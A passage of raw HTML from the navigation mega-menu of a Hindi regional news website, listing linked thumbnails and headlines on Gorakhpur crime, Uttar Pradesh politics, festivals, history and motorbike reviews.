400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li><li><a href="https://purvanchalbharatnews.com/gola-me-do-lakh-ki-lut-do-girftar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220605_134626-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220605_134626-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220605_134626-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220605_134626-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोला क्षेत्र में दो लाख की लूट दो गिरफ्तार, दो फरार</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%93%e0%a4%aa%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%a8/">ओपिनियन</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</p></a></li><li><a href="https://purvanchalbharatnews.com/21-sept-2025-surya-grahan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="surya grahan in september 2025" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सितम्बर 2025 का सूर्य ग्रहण — सच्ची जानकारी, समय और क्या उम्मीद रखें</p></a></li><li><a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</p></a></li><li><a href="https://purvanchalbharatnews.com/sriram-rekha-singh-inter-collage-bana-rajniti-ka-adda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीराम रेखा सिंह इण्टर कॉलेज उरुवा जहाँ पढ़ाई की जगह अब होती है राजनीति</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/automobile/">ऑटोमोबाइल</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/yamaha-mt-15-hindi-mein-review/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/05/yamaha-mt-15-hindi-mein-review-2025-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Yamaha MT-15 हिंदी में – 2025 का स्टाइलिश स्ट्रीटफाइटर बाइक" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/05/yamaha-mt-15-hindi-mein-review-2025-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/05/yamaha-mt-15-hindi-mein-review-2025-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/05/yamaha-mt-15-hindi-mein-review-2025-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Yamaha MT-15 हिंदी में – कीमत, फीचर्स, माइलेज और पूरी जानकारी (2025)</p></a></li><li><a href="https://purvanchalbharatnews.com/bajaj-pulsar-125-damdar-features-and-price/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/04/Bajaj-Pulsar-125-new-look-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bajaj Pulsar 125 new look" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/04/Bajaj-Pulsar-125-new-look-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/04/Bajaj-Pulsar-125-new-look-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>​Bajaj Pulsar 125: दमदार इंजन और बेहतरीन माइलेज के साथ युवाओं की पसंद​</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1497 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-land-dispute-murder-four-arrested/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jhngha Police" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में जमीन विवाद बना जानलेवा, बेटे की हत्या मामले में एक ही परिवार के चार सदस्य गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-lekhpal-rishwat-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Lekhpal Rishwat news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रिपोर्ट के नाम पर लेखपाल पर पैसे मांगने का आरोप, वायरल वीडियो में बोले “कम से कम 1000 तो लगेंगे”</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-ravi-kishan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर महोत्सव का भव्य आगाज़: रवि किशन बोले—इस बार पूरा देश देख रहा है, टूटेंगे सारे रिकॉर्ड</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-vande-bharat-prayagraj-cancelled-kumbh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="gkp kumbh mela" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर से प्रयागराज नहीं जाएगी वंदे भारत: लखनऊ तक सीमित रहेगी ट्रेन, माघ मेला में यात्रियों को परेशानी</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-deepgarh-gola-thana-khali-ghar-chori/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर के दीपगढ़ में खाली घर से लाखों की चोरी, परिवार के मायके जाते ही बदमाशों ने किया वारदात</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a5%81%e0%a4%ad%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be-%e0%a4%b8%e0%a4%82%e0%a4%a6%e0%a5%87%e0%a4%b6/">शुभकामना संदेश</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/nagina-prasad-sahni-independence-day-greetings-gorakhpur-323/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>समाजवादी पार्टी के पूर्व जिलाध्यक्ष नगीना प्रसाद साहनी ने दी स्वतंत्रता दिवस की शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/79va-swatantrata-diwas-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/15-aug-copy-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/15-aug-copy-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/15-aug-copy-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल भारत न्यूज़ की ओर से सभी देशवासियों✨79वें स्वतंत्रता दिवस की अनंत शुभकामनाएं✨</p></a></li><li><a href="https://purvanchalbharatnews.com/nag-panchami-2025-shiv-yog-nag-devta-pooja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/shiv-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/shiv-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/shiv-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/shiv-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>नाग पंचमी पर श्रद्धा और आस्था का पर्व: सुख-समृद्धि की कामना के साथ नाग देवता को अर्पित हुआ श्रद्धा-सुमन</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/rashtrapati-dropadi-murmu-ko-sansad-ravi-kishan-ne-di-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राष्ट्रपति द्रोपदी मुर्मू को सांसद रवि किशन ने दी बधाई</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1557 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/historical/">इतिहास के झरोखों से</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li><li><a href="https://purvanchalbharatnews.com/up-police-me-karyarat-sipahi-ne-chalai-rabad-tod-goliya/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220724_215215-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220724_215215-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220724_215215-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220724_215215-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>जमीनी विवाद में उत्तर प्रदेश पुलिस में कार्यरत ने  ताबड़तोड़ चलाई गोली</p></a></li><li><a href="https://purvanchalbharatnews.com/apne-sautan-se-karai-shadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>एक पति की दूसरी पत्नी होती है दुश्मन, लेकिन यूपी के बरेली में एक पत्नी खुशी खुशी लाई अपनी सौतन</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a4%bf%e0%a4%96%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ab%e0%a4%b0/">शिखर का सफर</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/kanpur-ke-police-kamishnar-ke-pro-ke-khilaf-karyavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>कानपुर के पुलिस कमिश्नर के PRO के खिलाफ कार्रवाई</p></a></li><li><a href="https://purvanchalbharatnews.com/omprakash-rajbhar-aur-shivpal-ke-khilaf-sapa-ne-jari-kiya-karyalay-patra/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ओम प्रकाश राजभर और शिवपाल सिंह यादव के खिलाफ समाजवादी पार्टी ने जारी किया कर्यलिय पत्र</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b5/">व्यक्तित्व</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/panch-mobile-luteron-ko-goa-aur-huwa-police-ne-kiya-girftar/"><div class="mvp-mega-img"><img width="400" height="240" 